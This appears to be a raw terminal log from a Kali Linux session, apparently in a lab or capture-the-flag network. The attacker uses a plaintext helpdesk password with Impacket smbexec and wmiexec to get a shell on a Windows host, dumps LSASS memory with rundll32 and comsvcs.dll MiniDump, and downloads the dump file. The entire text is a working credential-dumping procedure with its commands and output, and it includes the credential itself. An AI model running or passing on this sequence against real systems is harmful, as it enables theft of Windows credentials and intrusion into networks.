 ┌──(root㉿kali)-[/home/kali]
└─# impacket-smbexec 'helpdesk:G3t_somehelp_br0@10.10.24.101' -dc-ip 10.10.24.250
Impacket v0.11.0 - Copyright 2023 Fortra
[!] Launching semi-interactive shell - Careful what you execute
C:\Windows\system32>tasklist /FI "IMAGENAME eq lsass.exe"
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute smbexec.py again with -codec and the corresponding codec
Image Name                     PID Session Name        Session#    Mem Usage
========================= ======== ================ =========== ============
lsass.exe                      628 Services                   0     44�032 K
C:\Windows\system32>rundll32.exe C:\windows\System32\comsvcs.dll, MiniDump 628 C:\ProgramData\x.dmp full
C:\Windows\system32>[-]
┌──(root㉿kali)-[/home/kali]
└─# impacket-wmiexec 'helpdesk:G3t_somehelp_br0@10.10.24.101' -dc-ip 10.10.24.250
Impacket v0.11.0 - Copyright 2023 Fortra
[*] SMBv3.0 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>lget C:\ProgramData\x.dmp
[*] Downloading C:\\ProgramData\x.dmp
C:\>